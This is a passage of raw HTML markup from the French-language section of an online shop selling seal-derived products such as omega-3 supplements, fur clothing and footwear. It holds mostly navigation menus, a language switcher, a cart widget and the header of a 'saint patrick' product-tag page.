		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7945"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/?lang=fr" class="elementor-sub-item">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7946"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/cravate-noeud-papillon/?lang=fr" class="elementor-sub-item">CRAVATE &amp; NOEUD PAPILLON</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7947"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/ceinture-homme/?lang=fr" class="elementor-sub-item">CEINTURE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7948"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/portefeuilles/?lang=fr" class="elementor-sub-item">PORTEFEUILLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7949"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/gants-et-mitaines/?lang=fr" class="elementor-sub-item">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7950"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/chapeaux-tuques-fr/?lang=fr" class="elementor-sub-item">CHAPEAUX, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7951"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/?lang=fr" class="elementor-sub-item">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/pantoufles-homme/?lang=fr" class="elementor-sub-item">PANTOUFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7953"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/bottes-homme/?lang=fr" class="elementor-sub-item">BOTTES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7954"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/?lang=fr" class="elementor-sub-item">MANTEAUX</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7955"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/manteaux-homme/?lang=fr" class="elementor-sub-item">MANTEAUX</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2468"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/?lang=fr" class="elementor-sub-item">ENFANT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7956"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/?lang=fr" class="elementor-sub-item">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/chapeaux-tuques/?lang=fr" class="elementor-sub-item">CHAPEAUX</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2471"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/?lang=fr" class="elementor-sub-item">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/pantouffles-phoque-loup-marin/?lang=fr" class="elementor-sub-item">PANTOUFFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7957"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/bottes/?lang=fr" class="elementor-sub-item">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2477"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/?lang=fr" class="elementor-sub-item">PRODUITS POUR LES ANIMAUX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7958"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/?lang=fr" class="elementor-item">MARQUES A-Z</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8148"><a href="https://shop.canadiansealproducts.com/categorie-produit/always-in-vogue-fr/?lang=fr" class="elementor-sub-item">Always In Vogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7959"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bill-worb-furs-fr/?lang=fr" class="elementor-sub-item">Bill Worb Furs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10274"><a href="https://shop.canadiansealproducts.com/store/bilodeaucanada/" class="elementor-sub-item">BILODEAU Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bwsealstyle-fr/?lang=fr" class="elementor-sub-item">BWSealStyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7961"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/carino-omega-3-fr/?lang=fr" class="elementor-sub-item">Carino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8149"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/" class="elementor-sub-item">Clare Dawn Studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7962"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/dpa-gold-fr/?lang=fr" class="elementor-sub-item">DPA Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7963"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/fourrures-grenier-fr/?lang=fr" class="elementor-sub-item">Fourrures Grenier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7964"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/gnp-craft-producers-fr/?lang=fr" class="elementor-sub-item">GNP Craft Producers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7965"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/monaseams-fr/?lang=fr" class="elementor-sub-item">MonaSeams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9986"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/phocal-stone-designs-fr/?lang=fr" class="elementor-sub-item">Phocal Stone Designs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/waspu-fr/?lang=fr" class="elementor-sub-item">Waspu</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-54-fr"><a href="https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr" role="menuitem" class="elementor-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">FRANÇAIS</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"><a href="https://shop.canadiansealproducts.com/product-tag/saint-patrick/?lang=en" title="Passer à ENGLISH" aria-label="Passer à ENGLISH" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">ENGLISH</span></a></li>
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-zh-hans"><a href="https://shop.canadiansealproducts.com/product-tag/saint-patrick-zh-hans/?lang=zh-hans" title="Passer à 简体中文" aria-label="Passer à 简体中文" role="menuitem" class="elementor-sub-item"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-105f6c3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2413"><a href="https://shop.canadiansealproducts.com/?lang=fr" class="elementor-item" tabindex="-1">ACCUEIL</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2414"><a href="https://shop.canadiansealproducts.com/boutique/?lang=fr" class="elementor-item" tabindex="-1">BOUTIQUE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2415"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/?lang=fr" class="elementor-sub-item" tabindex="-1">SUPPLÉMENTS D&rsquo;OMEGA-3</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/gellules/?lang=fr" class="elementor-sub-item" tabindex="-1">GÉLLULES</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417"><a href="https://shop.canadiansealproducts.com/categorie-produit/supplements-domega-3/liquides/?lang=fr" class="elementor-sub-item" tabindex="-1">LIQUIDES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13976"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/omega-3-supplement-omega-3-for-pets-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">OMÉGA-3 POUR ANIMAUX</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2419"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/?lang=fr" class="elementor-sub-item" tabindex="-1">DÉCOR MAISON</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7942"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/ornements/?lang=fr" class="elementor-sub-item" tabindex="-1">ORNEMENTS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8065"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/coussins/?lang=fr" class="elementor-sub-item" tabindex="-1">COUSSINS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8066"><a href="https://shop.canadiansealproducts.com/categorie-produit/decor-maison/fourrure-de-phoque/?lang=fr" class="elementor-sub-item" tabindex="-1">FOURRURE DE PHOQUE</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2431"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/?lang=fr" class="elementor-sub-item" tabindex="-1">FEMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2432"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7943"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/sacs-a-main/?lang=fr" class="elementor-sub-item" tabindex="-1">SACS À MAIN</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2435"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/gants-et-mitaines-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7944"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/accessoires-femme/women-accessories-hats-tuques-beanies-earmuffs-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">HATS</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2439"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2444"><a href="https://shop.canadiansealproducts.com/categorie-produit/femme/chaussures-femme/boots-femme/?lang=fr" class="elementor-sub-item" tabindex="-1">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2450"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/?lang=fr" class="elementor-sub-item" tabindex="-1">HOMME</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7945"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7946"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/cravate-noeud-papillon/?lang=fr" class="elementor-sub-item" tabindex="-1">CRAVATE &amp; NOEUD PAPILLON</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7947"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/ceinture-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">CEINTURE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7948"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/portefeuilles/?lang=fr" class="elementor-sub-item" tabindex="-1">PORTEFEUILLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7949"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/gants-et-mitaines/?lang=fr" class="elementor-sub-item" tabindex="-1">GANTS ET MITAINES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7950"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/accessoires-homme/chapeaux-tuques-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAPEAUX, TUQUES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7951"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7952"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/pantoufles-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">PANTOUFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7953"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/chaussures-homme/bottes-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">BOTTES</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7954"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">MANTEAUX</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7955"><a href="https://shop.canadiansealproducts.com/categorie-produit/homme/manteaux-homme-fr/manteaux-homme/?lang=fr" class="elementor-sub-item" tabindex="-1">MANTEAUX</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2468"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/?lang=fr" class="elementor-sub-item" tabindex="-1">ENFANT</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7956"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/?lang=fr" class="elementor-sub-item" tabindex="-1">ACCESSOIRES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2470"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/accessoires-enfants/chapeaux-tuques/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAPEAUX</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2471"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/?lang=fr" class="elementor-sub-item" tabindex="-1">CHAUSSURES</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2472"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/pantouffles-phoque-loup-marin/?lang=fr" class="elementor-sub-item" tabindex="-1">PANTOUFFLES</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7957"><a href="https://shop.canadiansealproducts.com/categorie-produit/enfant/chaussures/bottes/?lang=fr" class="elementor-sub-item" tabindex="-1">BOTTES</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2477"><a href="https://shop.canadiansealproducts.com/categorie-produit/produits-pour-les-animaux/?lang=fr" class="elementor-sub-item" tabindex="-1">PRODUITS POUR LES ANIMAUX</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7958"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/?lang=fr" class="elementor-item" tabindex="-1">MARQUES A-Z</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8148"><a href="https://shop.canadiansealproducts.com/categorie-produit/always-in-vogue-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Always In Vogue</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7959"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bill-worb-furs-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Bill Worb Furs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10274"><a href="https://shop.canadiansealproducts.com/store/bilodeaucanada/" class="elementor-sub-item" tabindex="-1">BILODEAU Canada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7960"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/bwsealstyle-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">BWSealStyle</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7961"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/carino-omega-3-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Carino</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8149"><a href="https://shop.canadiansealproducts.com/product-category/brand-a-z/clare-dawn-studio/" class="elementor-sub-item" tabindex="-1">Clare Dawn Studio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7962"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/dpa-gold-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">DPA Gold</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7963"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/fourrures-grenier-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Fourrures Grenier</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7964"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/gnp-craft-producers-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">GNP Craft Producers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7965"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/monaseams-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">MonaSeams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9986"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/phocal-stone-designs-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Phocal Stone Designs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994"><a href="https://shop.canadiansealproducts.com/categorie-produit/marque-a-z/waspu-fr/?lang=fr" class="elementor-sub-item" tabindex="-1">Waspu</a></li>
</ul>
</li>
<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-fr wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-54-fr"><a href="https://shop.canadiansealproducts.com/etiquette-produit/saint-patrick-fr/?lang=fr" role="menuitem" class="elementor-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="fr">FRANÇAIS</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-en"><a href="https://shop.canadiansealproducts.com/product-tag/saint-patrick/?lang=en" title="Passer à ENGLISH" aria-label="Passer à ENGLISH" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">ENGLISH</span></a></li>
	<li class="menu-item wpml-ls-slot-54 wpml-ls-item wpml-ls-item-zh-hans wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-54-zh-hans"><a href="https://shop.canadiansealproducts.com/product-tag/saint-patrick-zh-hans/?lang=zh-hans" title="Passer à 简体中文" aria-label="Passer à 简体中文" role="menuitem" class="elementor-sub-item" tabindex="-1"><img
            class="wpml-ls-flag"
            src="https://shop.canadiansealproducts.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/zh.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="zh-hans">简体中文</span></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-1492031 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="1492031" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://shop.canadiansealproducts.com/?lang=fr">
			<img width="817" height="481" src="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png" class="attachment-full size-full wp-image-1466" alt="Logo Canadian Seal products - Blue" srcset="https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue.png 817w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-324x191.png 324w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-416x245.png 416w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-300x177.png 300w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-768x452.png 768w, https://shop.canadiansealproducts.com/wp-content/uploads/2021/06/ProduitsPhoqueCanadien-LOGOS_FR_CSP_Logo_Blue-600x353.png 600w" sizes="(max-width: 817px) 100vw, 817px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65c9dcdf" data-id="65c9dcdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-157180c0 toggle-icon--bag-solid elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="157180c0" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="product-archive" data-elementor-id="2600" class="elementor elementor-2600 elementor-658 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-11bfe3e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11bfe3e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3063cfef" data-id="3063cfef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5a2c65 elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="f5a2c65" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="breadcrumbs"><a href="https://shop.canadiansealproducts.com/?lang=fr">Accueil</a><span class="breadcrumb-separator"> / </span>Produits identifiés &ldquo;saint patrick&rdquo;</nav></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-4a7851e elementor-widget elementor-widget-heading" data-id="4a7851e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Magasinez en ligne</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
